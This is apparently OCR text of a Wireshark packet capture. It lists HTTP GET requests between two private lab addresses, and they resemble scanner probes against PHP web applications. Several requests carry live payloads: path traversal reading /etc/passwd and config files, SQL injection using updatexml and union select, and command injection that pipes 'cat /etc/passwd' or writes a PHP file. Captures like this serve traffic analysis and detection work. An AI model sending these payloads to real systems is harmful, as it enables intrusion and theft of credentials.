 http.request.uri contains ".php"
No. Time Source Destination Protocol Lengtl Info
8155 9.409375 192.168.18.133 192.168.18.151 HTTP 496 GET /index.php?s=Admin-Data-down&id=../../Conf/config.php HTTP/1.1
3507 6.132598 192.168.18.133 192.168.18.151 HTTP 534 GET /index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,md5(206105384),0x7e),1) HTTP/1.1
11764 13.147401 192.168.18.133 192.168.18.151 HTTP 539 GET /index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,md5(209627420),0x7e),1) HTTP/1.1
2939 6.057578 192.168.18.133 192.168.18.151 HTTP 506 GET /index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd HTTP/1.1
10824 12.433006 192.168.18.133 192.168.18.151 HTTP 511 GET /index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd HTTP/1.1
11240 12.902005 192.168.18.133 192.168.18.151 HTTP 551 GET /install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=%3Bexpr%20930596443%20%2B%20896200421%20%20%23 HTTP/1.1
3134 6.082168 192.168.18.133 192.168.18.151 HTTP 546 GET /install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=%3Bexpr%20948830552%20%2B%20872199843%20%20%23 HTTP/1.1
5366 6.255898 192.168.18.133 192.168.18.151 HTTP 577 GET /jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(0,concat(0xa,md5(2044500090)),0) HTTP/1.1
15202 15.673475 192.168.18.133 192.168.18.151 HTTP 582 GET /jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(0,concat(0xa,md5(2075384926)),0) HTTP/1.1
3201 6.090937 192.168.18.133 192.168.18.151 HTTP 448 GET /login.php HTTP/1.1
11346 12.947663 192.168.18.133 192.168.18.151 HTTP 453 GET /login.php HTTP/1.1
3725 6.153977 192.168.18.133 192.168.18.151 HTTP 456 GET /manager/index.php HTTP/1.1
12589 14.282066 192.168.18.133 192.168.18.151 HTTP 461 GET /manager/index.php HTTP/1.1
821 5.782006 192.168.18.133 192.168.18.151 HTTP 523 GET /manager/radius/server_ping.php?ip=127.0.0.1|cat%20/etc/passwd%20>../../Test.txt&id=1 HTTP/1.1
6616 8.031085 192.168.18.133 192.168.18.151 HTTP 528 GET /manager/radius/server_ping.php?ip=127.0.0.1|cat%20/etc/passwd%20>../../Test.txt&id=1 HTTP/1.1
6745 8.068854 192.168.18.133 192.168.18.151 HTTP 573 GET /manager/radius/server_ping.php?ip=127.0.0.1|echo%20"<?php%20echo%20md5(dwanvszvkj);unlink(__FILE__);?>">../../dwanvszvkj.php&id=1 HTTP/1.1
891 5.795278 192.168.18.133 192.168.18.151 HTTP 568 GET /manager/radius/server_ping.php?ip=127.0.0.1|echo%20"<?php%20echo%20md5(jwaxbrpdcq);unlink(__FILE__);?>">../../jwaxbrpdcq.php&id=1 HTTP/1.1
18358 578.978354 192.168.18.133 192.168.18.151 HTTP 396 GET /member/ajax_loginsta.php HTTP/1.1
1257 5.844913 192.168.18.133 192.168.18.151 HTTP 552 GET /member/ajax_membergroup.php?action=post&membergroup=@`'`/*!50000Union+*/+/*!50000select+*/+md5(883024728)+--+@`'` HTTP/1.1
7230 8.754027 192.168.18.133 192.168.18.151 HTTP 557 GET /member/ajax_membergroup.php?action=post&membergroup=@`'`/*!50000Union+*/+/*!50000select+*/+md5(938389371)+--+@`'` HTTP/1.1
3916 6.172670 192.168.18.133 192.168.18.151 HTTP 497 GET /mobile/auth_mobi.php?isAvatar=1&uid=11121212121212&P_VER=0 HTTP/1.1
13141 14.972847 192.168.18.133 192.168.18.151 HTTP 502 GET /mobile/auth_mobi.php?isAvatar=1&uid=11121212121212&P_VER=0 HTTP/1.1
2701 6.031379 192.168.18.133 192.168.18.151 HTTP 525 GET /nagiosql/admin/commandline.php?cname=%27%20union%20select%20concat(md5(2090689002))%23 HTTP/1.1
10425 12.210818 192.168.18.133 192.168.18.151 HTTP 530 GET /nagiosql/admin/commandline.php?cname=%27%20union%20select%20concat(md5(2099731079))%23 HTTP/1.1
10434 12.212123 192.168.18.133 192.168.18.151 HTTP 522 GET /nagiosql/admin/info.php?key1=%27%20union%20select%20concat(md5(2019992954))%23 HTTP/1.1
2705 6.031820 192.168.18.133 192.168.18.151 HTTP 517 GET /nagiosql/admin/info.php?key1=%27%20union%20select%20concat(md5(2050729718))%23 HTTP/1.1
5319 6.254531 192.168.18.133 192.168.18.151 HTTP 519 GET /objects/getImage.php?base64Url=YGVjaG8gYnVrb29iaGcgPiBycHRoLnR4dGA%3D&format=png HTTP/1.1
15092 15.596035 192.168.18.133 192.168.18.151 HTTP 524 GET /objects/getImage.php?base64Url=YGVjaG8gdGRsYmVkb3cgPiB0bGt1LnR4dGA%3D&format=png HTTP/1.1
15110 15.599630 192.168.18.133 192.168.18.151 HTTP 527 GET /objects/getImageMP4.php?base64Url=YGVjaG8gd2FlaGhxc3kgPiBldHR2LnR4dGA%3D&format=jpg HTTP/1.1
5339 6.255293 192.168.18.133 192.168.18.151 HTTP 522 GET /objects/getImageMP4.php?base64Url=YGVjaG8gd3RnempicGkgPiBqZ2ZtLnR4dGA%3D&format=jpg HTTP/1.1
15139 15.602141 192.168.18.133 192.168.18.151 HTTP 535 GET /objects/getSpiritsFromVideo.php?base64Url=YGVjaG8gcGFmY3lucHQgPiBubHp4LnR4dGA%3D&format=jpg HTTP/1.1
5324 6.254594 192.168.18.133 192.168.18.151 HTTP 530 GET /objects/getSpiritsFromVideo.php?base64Url=YGVjaG8gcnFxYnN4a3MgPiBmZ2JiLnR4dGA%3D&format=jpg HTTP/1.1
1314 5.853314 192.168.18.133 192.168.18.151 HTTP 480 GET /plugin.php?id=wechat:wechat&ac=wxregister HTTP/1.1
7323 8.895613 192.168.18.133 192.168.18.151 HTTP 485 GET /plugin.php?id=wechat:wechat&ac=wxregister HTTP/1.1
1039 5.813271 192.168.18.133 192.168.18.151 HTTP 909 GET /plugins/weathermap/editor.php?plug=0&mapname=test.php&action=set_map_properties&param=&param2=&debug=existing&node_name=&node_x=&node_y=&node_new_name=&node_label=&node_infourl=&no…
6874 8.084394 192.168.18.133 192.168.18.151 HTTP 914 GET /plugins/weathermap/editor.php?plug=0&mapname=test.php&action=set_map_properties&param=&param2=&debug=existing&node_name=&node_x=&node_y=&node_new_name=&node_label=&node_infourl=&no…
6732 8.067461 192.168.18.133 192.168.18.151 HTTP 562 GET /plus/ajax_officebuilding.php?act=key&key=錦%27%20a<>nd%201=2%20un<>ion%20sel<>ect%201,2,3,md5(203617342),5,6,7,8,9%23 HTTP/1.1
914 5.798820 192.168.18.133 192.168.18.151 HTTP 557 GET /plus/ajax_officebuilding.php?act=key&key=錦%27%20a<>nd%201=2%20un<>ion%20sel<>ect%201,2,3,md5(209727887),5,6,7,8,9%23 HTTP/1.1
1198 5.839678 192.168.18.133 192.168.18.151 HTTP 507 GET /plus/carbuyaction.php?dopost=return&code=../../ HTTP/1.1
7113 8.154289 192.168.18.133 192.168.18.151 HTTP 512 GET /plus/carbuyaction.php?dopost=return&code=../../ HTTP/1.1
7385 8.905808 192.168.18.133 192.168.18.151 HTTP 509 GET /plus/carbuyaction.php?dopost=return&code=../../ HTTP/1.1
1274 5.845921 192.168.18.133 192.168.18.151 HTTP 501 GET /plus/download.php?open=1&link=aHR0cHM6Ly93d3cuZHUxeDNyMTIuY29t HTTP/1.1
7273 8.826263 192.168.18.133 192.168.18.151 HTTP 506 GET /plus/download.php?open=1&link=aHR0cHM6Ly93d3cuZHUxeDNyMTIuY29t HTTP/1.1
1282 5.847281 192.168.18.133 192.168.18.151 HTTP 457 GET /plus/guestbook.php HTTP/1.1
7187 8.665436 192.168.18.133 192.168.18.151 HTTP 462 GET /plus/guestbook.php HTTP/1.1
18396 579.139653 192.168.18.133 192.168.18.151 HTTP 425 GET /plus/qrcode.php?action=get_qrcode&type=index&id=0 HTTP/1.1
18379 579.059652 192.168.18.133 192.168.18.151 HTTP 466 GET /plus/qrcode.php?id=0&type=index HTTP/1.1
14417 15.245284 192.168.18.133 192.168.18.151 HTTP 584 GET /public/index.php/home/index/bind_follow/?publicid=1&is_ajax=1&uid[0]=exp&uid[1]=)%20and%20updatexml(1,concat(0x7e,md5(200091874),0x7e),1)--+ HTTP/1.1
Frame 209488: 207 bytes on wire (1656 bits), 207 bytes captured (1656 bits) on interfa 0000 00 50 56 e1 4f 0f 00 0c 29 d1 1c a8 08 00 45 00 ·PV·O··· )·····E·